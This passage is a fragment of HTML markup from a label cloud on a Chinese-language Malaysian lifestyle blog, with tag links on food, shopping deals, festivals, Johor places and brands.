<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
